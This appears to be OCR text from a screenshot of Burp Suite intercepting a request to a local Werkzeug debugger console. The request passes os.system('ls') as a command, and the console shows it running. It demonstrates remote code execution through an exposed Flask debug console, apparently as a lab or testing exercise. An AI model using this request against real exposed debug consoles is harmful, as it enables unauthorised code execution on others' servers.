 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:5000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /console?&__debugger__=yes&cmd=os.system(%27ls%27)&frm=0&s=sdS9qIzfQwfHuoBWFXm4 HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 S
6 sec-ch-ua-platform: "macOS"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1:5000/console
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: __wzd6ac5865047657d236cba=1687692125|0a06c6fd750b
15 Connection: close
16
17
115.239.215.75:8081 Console // Werkzeug Debugger
127.0.0.1:5000/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The ini
[console ready]
>>> os.system('ls')